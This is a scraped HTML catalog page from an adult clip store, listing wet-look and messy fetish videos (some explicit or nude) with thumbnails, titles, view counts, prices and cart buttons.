5px;" class="centered"><a href="download_info/cool-down-with-me-after-working-out-2"><span class="normal break_word heading6">Cool down with Me after Working Out</span></a><div style="width:;" class="small parenthetical"><a href="//aurora-wet-look.umd.net" class="parenthetical" target="_top">Aurora Wet Look</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">3,568 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 7, 2021 at 12:00:00am, ">1/7/21</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/fun-flips-in-the-jacuzzi-two-velour-bik"><img id="download_52742" src="//mucky.umd.net/media/downloads_teasers/35094/fun-flips-in-the-jacuzzi-two-velour-bik/mediums/fun-flips-in-the-jacuzzi-two-velour-bik_main.jpg"onmouseover="changepic('download_52742', '//mucky.umd.net/media/downloads_teasers/35094/fun-flips-in-the-jacuzzi-two-velour-bik/mediums/fun-flips-in-the-jacuzzi-two-velour-bik_', 19);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/fun-flips-in-the-jacuzzi-two-velour-bik"><span class="normal break_word heading6">Fun Flips in the Jacuzzi Two!  Velour Bikini+Socks to Nude!</span></a><div style="width:;" class="small parenthetical"><a href="//drenchme.umd.net" class="parenthetical" target="_top">DrenchMe.umd.net</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">4,972 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday November 25, 2020 at 12:00:00am, ">11/25/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">4</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/nastya-tore-angelinas-tights-while-bathi"><img id="download_53766" src="//mucky.umd.net/media/downloads_teasers/108861/nastya-tore-angelinas-tights-while-bathi/mediums/nastya-tore-angelinas-tights-while-bathi_main.jpg"onmouseover="changepic('download_53766', '//mucky.umd.net/media/downloads_teasers/108861/nastya-tore-angelinas-tights-while-bathi/mediums/nastya-tore-angelinas-tights-while-bathi_', 9);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/nastya-tore-angelinas-tights-while-bathi"><span class="normal break_word heading6">Nastya Tore Anhelina's Tights While Bathing!  Hot Babes!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlive.umd.net" class="parenthetical" target="_top">Wetlive</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">4,751 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 7, 2021 at 12:00:00am, ">1/7/21</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/oasis-video--best-of-vintage-wetlook-202"><img id="download_52488" src="//mucky.umd.net/media/downloads_teasers/5558/oasis-video--best-of-vintage-wetlook-202/mediums/oasis-video--best-of-vintage-wetlook-202_main.jpg"onmouseover="changepic('download_52488', '//mucky.umd.net/media/downloads_teasers/5558/oasis-video--best-of-vintage-wetlook-202/mediums/oasis-video--best-of-vintage-wetlook-202_', 14);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/oasis-video--best-of-vintage-wetlook-202"><span class="normal break_word heading6">Oasis Video--Best of Vintage Wetlook 2020</span></a><div style="width:;" class="small parenthetical"><a href="//oasis-video-classic-wam.umd.net" class="parenthetical" target="_top">Oasis - Glamour WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">3,746 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 3, 2021 at 12:00:00am, ">1/3/21</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/caprice-and-mallorys-mega-messy-christma"><img id="download_53257" src="//mucky.umd.net/media/downloads_teasers/67657/caprice-and-mallorys-mega-messy-christma/mediums/caprice-and-mallorys-mega-messy-christma_main.jpg"onmouseover="changepic('download_53257', '//mucky.umd.net/media/downloads_teasers/67657/caprice-and-mallorys-mega-messy-christma/mediums/caprice-and-mallorys-mega-messy-christma_', 35);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/caprice-and-mallorys-mega-messy-christma"><span class="normal break_word heading6">Caprice and Mallory's Mega-messy Christmas Trivia!</span></a><div style="width:;" class="small parenthetical"><a href="//funfilled-photography.umd.net" class="parenthetical" target="_top">FunFilled Photography</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">5,918 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday December 21, 2020 at 12:00:00am, ">12/21/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/aurora-gets-soaked-in-jeans-in-the-tub"><img id="download_53513" src="//mucky.umd.net/media/downloads_teasers/110967/aurora-gets-soaked-in-jeans-in-the-tub/mediums/aurora-gets-soaked-in-jeans-in-the-tub_main.jpg"onmouseover="changepic('download_53513', '//mucky.umd.net/media/downloads_teasers/110967/aurora-gets-soaked-in-jeans-in-the-tub/mediums/aurora-gets-soaked-in-jeans-in-the-tub_', 7);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/aurora-gets-soaked-in-jeans-in-the-tub"><span class="normal break_word heading6">Watch Me (Aurora) Get Soaked Wearing Jeans in the Tub!</span></a><div style="width:;" class="small parenthetical"><a href="//aurora-wet-look.umd.net" class="parenthetical" target="_top">Aurora Wet Look</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">3,249 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday December 28, 2020 at 12:00:00am, ">12/28/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/artyom-is-soaking-up-his-sweat-shirt"><img id="download_52490" src="//mucky.umd.net/media/downloads_teasers/108861/artyom-is-soaking-up-his-sweat-shirt/mediums/artyom-is-soaking-up-his-sweat-shirt_main.jpg"onmouseover="changepic('download_52490', '//mucky.umd.net/media/downloads_teasers/108861/artyom-is-soaking-up-his-sweat-shirt/mediums/artyom-is-soaking-up-his-sweat-shirt_', 19);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/artyom-is-soaking-up-his-sweat-shirt"><span class="normal break_word heading6">Artem Is Soaking up His Sweat-shirt!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlive.umd.net" class="parenthetical" target="_top">Wetlive</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">3,076 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday November 18, 2020 at 12:00:00am, ">11/18/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/aurora-strips-in-bathtub"><img id="download_53518" src="//mucky.umd.net/media/downloads_teasers/110967/aurora-strips-in-bathtub/mediums/aurora-strips-in-bathtub_main.jpg"onmouseover="changepic('download_53518', '//mucky.umd.net/media/downloads_teasers/110967/aurora-strips-in-bathtub/mediums/aurora-strips-in-bathtub_', 4);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/aurora-strips-in-bathtub"><span class="normal break_word heading6">Watch Me (Aurora) Strip in the Bath Tub!</span></a><div style="width:;" class="small parenthetical"><a href="//aurora-wet-look.umd.net" class="parenthetical" target="_top">Aurora Wet Look</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">4,756 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday December 28, 2020 at 12:00:00am, ">12/28/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/what-should-i-wear"><img id="download_54030" src="//mucky.umd.net/media/downloads_teasers/3116/what-should-i-wear/mediums/what-should-i-wear_main.jpg"onmouseover="changepic('download_54030', '//mucky.umd.net/media/downloads_teasers/3116/what-should-i-wear/mediums/what-should-i-wear_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/what-should-i-wear"><span class="normal break_word heading6">What Should I Wear?</span></a><div style="width:;" class="small parenthetical"><a href="//alumi.umd.net" class="parenthetical" target="_top">Alumi's Store: Pied Asian Girls on UMD</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">3,006 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 19, 2021 at 12:00:00am, ">1/19/21</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/filling-water-into-latex-bra-and-panty"><img id="download_53009" src="//mucky.umd.net/media/downloads_teasers/35467/filling-water-into-latex-bra-and-panty/mediums/filling-water-into-latex-bra-and-panty_main.jpg"onmouseover="changepic('download_53009', '//mucky.umd.net/media/downloads_teasers/35467/filling-water-into-latex-bra-and-panty/mediums/filling-water-into-latex-bra-and-panty_', 10);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/filling-water-into-latex-bra-and-panty"><span class="normal break_word heading6">Filling Water into Latex Bra and Panty</span></a><div style="width:;" class="small parenthetical"><a href="//girlsinrainboots.umd.net" class="parenthetical" target="_top">Girlsinrainboots's store</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">1,383 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday December 6, 2020 at 12:00:00am, ">12/6/20</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"></div></div></div></div></div></div></div></div></div></div><div style="clear:both; margin-bottom:15px;"></div></div><div style="clear:both;"></div></div><br><br><div class="heading2 jawn light2" style="text-align:center;">All water scenes</div>
	<div class="heading4 normal text_center" style="margin-bottom:15px;">Browse <a href="/downloads/all" style="text-decoration:underline;">all scenes</a> instead</div><div class="cleared"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-2 gy-2 align-items-start text-start row-cols-xxxxl-7 row-cols-xxxl-6 row-cols-xxl-5 row-cols-xl-4 row-cols-lg-3 row-cols-md-3 row-cols-sm-2 row-cols-2" ><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ostins-shower-with-a-t-shirt-and-shorts"><img id="download_99287" src="//mucky.umd.net/media/downloads_teasers/112305/ostins-shower-with-a-t-shirt-and-shorts/mediums/ostins-shower-with-a-t-shirt-and-shorts_main.jpg"onmouseover="changepic('download_99287', '//mucky.umd.net/media/downloads_teasers/112305/ostins-shower-with-a-t-shirt-and-shorts/mediums/ostins-shower-with-a-t-shirt-and-shorts_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/ostins-shower-with-a-t-shirt-and-shorts"" class="runtime_bubble">13:07</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ostins-shower-with-a-t-shirt-and-shorts"><span class="normal break_word heading6">Ostin's Shower with a T-shirt and Shorts with a Spicy Ending</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">46 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 22, 2026 at 12:00:00am, ">23 hours ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99287"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99287"onmouseover="
				document.getElementById('moving_stars99287').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99287').style.display='none';
				"><ul id="star99287" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99287" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99287"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99287/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">3</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99287" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99287/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">4</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">3</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99287" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99287"  onClick=" fade('add_to_cart_99287', 'out'); fade('added_99287', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99287">Add</a></div>

			<div id="added_99287" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/katie-takes-a-swim-in-hot-leather-pants"><img id="download_99322" src="//mucky.umd.net/media/downloads_teasers/117656/katie-takes-a-swim-in-hot-leather-pants/mediums/katie-takes-a-swim-in-hot-leather-pants_main.jpg"onmouseover="changepic('download_99322', '//mucky.umd.net/media/downloads_teasers/117656/katie-takes-a-swim-in-hot-leather-pants/mediums/katie-takes-a-swim-in-hot-leather-pants_', 6);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/katie-takes-a-swim-in-hot-leather-pants"" class="runtime_bubble">12:42</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/katie-takes-a-swim-in-hot-leather-pants"><span class="normal break_word heading6">Katie Takes a Swim in Hot Leather Pants and a Satin Top</span></a><div style="width:;" class="small parenthetical"><a href="//wetlookfashion.umd.net" class="parenthetical" target="_top">WetlookFashion</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">227 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 22, 2026 at 12:00:00am, ">23 hours ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99322"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99322"onmouseover="
				document.getElementById('moving_stars99322').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99322').style.display='none';
				"><ul id="star99322" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99322" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99322"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99322/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99322" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99322/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99322" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99322"  onClick=" fade('add_to_cart_99322', 'out'); fade('added_99322', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99322">Add</a></div>

			<div id="added_99322" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wet-clothed-sex-with-nylons"><img id="download_99331" src="//mucky.umd.net/media/downloads_teasers/22954/wet-clothed-sex-with-nylons/mediums/wet-clothed-sex-with-nylons_main.jpg"onmouseover="changepic('download_99331', '//mucky.umd.net/media/downloads_teasers/22954/wet-clothed-sex-with-nylons/mediums/wet-clothed-sex-with-nylons_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wet-clothed-sex-with-nylons"" class="runtime_bubble">29:03</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wet-clothed-sex-with-nylons"><span class="normal break_word heading6">Wet Clothed Sex With Nylons<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//custard-couple.umd.net" class="parenthetical" target="_top">Custard Couple's store Featuring Mrs CC</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">281 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 22, 2026 at 12:00:00am, ">23 hours ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99331"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99331"onmouseover="
				document.getElementById('moving_stars99331').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99331').style.display='none';
				"><ul id="star99331" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99331" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99331"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99331/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="500 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">4</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99331" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99331/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="500 points" class="f poplock_medium">5</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">4</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$9.25</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99331" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99331"  onClick=" fade('add_to_cart_99331', 'out'); fade('added_99331', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99331">Add</a></div>

			<div id="added_99331" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/darkabyss445-stars-in-my-muddy-humiliati"><img id="download_99361" src="//mucky.umd.net/media/downloads_teasers/83231/darkabyss445-stars-in-my-muddy-humiliati/mediums/darkabyss445-stars-in-my-muddy-humiliati_main.jpg"onmouseover="changepic('download_99361', '//mucky.umd.net/media/downloads_teasers/83231/darkabyss445-stars-in-my-muddy-humiliati/mediums/darkabyss445-stars-in-my-muddy-humiliati_', 5);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/darkabyss445-stars-in-my-muddy-humiliati"" class="runtime_bubble">6:38</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/darkabyss445-stars-in-my-muddy-humiliati"><span class="normal break_word heading6">Darkabyss445 Stars In: My Muddy Humiliation</span></a><div style="width:;" class="small parenthetical"><a href="//darkabyss445-messy-fun.umd.net" class="parenthetical" target="_top">Darkabyss445 messy fun</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">62 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 22, 2026 at 12:00:00am, ">23 hours ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99361"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99361"onmouseover="
				document.getElementById('moving_stars99361').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99361').style.display='none';
				"><ul id="star99361" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99361" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99361"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99361/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99361" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99361/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$6.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$4.80</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99361" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99361"  onClick=" fade('add_to_cart_99361', 'out'); fade('added_99361', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99361">Add</a></div>

			<div id="added_99361" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/hairwashing-with-a-skirt-and-easy-access"><img id="download_99362" src="//mucky.umd.net/media/downloads_teasers/83231/hairwashing-with-a-skirt-and-easy-access/mediums/hairwashing-with-a-skirt-and-easy-access_main.jpg"onmouseover="changepic('download_99362', '//mucky.umd.net/media/downloads_teasers/83231/hairwashing-with-a-skirt-and-easy-access/mediums/hairwashing-with-a-skirt-and-easy-access_', 7);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/hairwashing-with-a-skirt-and-easy-access"" 